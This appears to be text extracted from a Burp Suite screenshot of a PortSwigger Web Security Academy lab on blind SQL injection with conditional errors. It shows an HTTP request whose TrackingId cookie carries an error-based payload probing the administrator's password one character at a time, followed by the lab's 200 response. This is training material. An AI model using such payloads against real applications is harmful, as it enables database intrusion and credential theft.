 Send Cancel < ▼ > ▼ Target: https://0af300df048ffd0582035bd20062006d.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0af300df048ffd0582035bd20062006d.web-security-academy.net
3 Cookie: TrackingId=GOhItKobtSllt0hv' and (select case when (substr((select password from users
where username='administrator'),1,1)>'z') then 1/0 else 1 end from dual)='1; session=
izeNGBqpmCUMkMPpAUFuaLtpT0lrItYZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11389
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 3